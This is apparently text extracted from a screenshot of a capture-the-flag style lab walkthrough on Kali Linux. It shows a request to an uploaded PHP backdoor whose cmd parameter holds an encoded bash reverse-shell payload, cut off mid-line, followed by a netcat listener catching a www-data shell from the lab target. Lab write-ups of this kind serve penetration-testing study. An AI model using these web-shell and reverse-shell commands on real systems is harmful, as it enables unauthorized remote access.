 192.168.10.10/uploads/users/626696-backdoor.php?cmd=%2fbin%2fbash+-c+'bash+-i+>%26+%2fdev%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root@kali: ~/oscp/doubletrouble
File Actions Edit View Help
┌──(root㉿kali)-[~/oscp/doubletrouble]
└─# nc -lvvp 9999
listening on [any] 9999 ...
connect to [192.168.10.2] from 192.168.10.10 [192.168.10.10] 50820
bash: cannot set terminal process group (517): Inappropriate ioctl for device
bash: no job control in this shell
www-data@doubletrouble:/var/www/html/uploads/users$
www-data@doubletrouble:/var/www/html/uploads/users$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@doubletrouble:/var/www/html/uploads/users$ pwd
pwd
/var/www/html/uploads/users
www-data@doubletrouble:/var/www/html/uploads/users$